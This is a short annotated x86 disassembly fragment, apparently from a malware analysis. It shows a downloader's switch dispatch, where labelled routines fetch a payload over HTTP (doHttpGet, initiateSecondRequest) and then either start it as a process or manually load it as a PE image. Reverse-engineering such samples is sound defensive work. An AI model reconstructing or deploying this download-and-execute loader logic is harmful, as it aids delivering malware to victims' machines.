 jmp ds:off_10001540[eax*4] ; switch jump
loc_100014AD: ; jumptable 100014A6 case 0
lea ecx, [edx+3]
mov edx, offset checkMZandCreateProcess
call initiateSecondRequest
mov ecx, eax
mov esp, ebp
pop ebp
retn 4
loc_100014C2: ; jumptable 100014A6 case 1
push 0
push 0 ; Buffer
call checkMZandCreateProcess
mov ecx, eax
mov esp, ebp
pop ebp
retn 4
loc_100014D3: ; jumptable 100014A6 case 3
push 0
push 0
call checkMZandManuallyLoadPE
mov ecx, eax
mov esp, ebp
pop ebp
retn 4
loc_100014E4: ; jumptable 100014A6 case 2
lea ecx, [edx+3]
mov edx, offset checkMZandManuallyLoadPE
call initiateSecondRequest
mov ecx, eax
mov esp, ebp
pop ebp
retn 4
loc_100014F9: ;
push ecx
lea eax, [ebp+var_4]
mov [ebp+arg_0], ecx
push eax
lea eax, [ebp+arg_0]
mov [ebp+var_4], ecx
push eax
sub esp, 8
lea ecx, [edx+3]
call doHttpGet
test eax, eax
jz short loc_10001534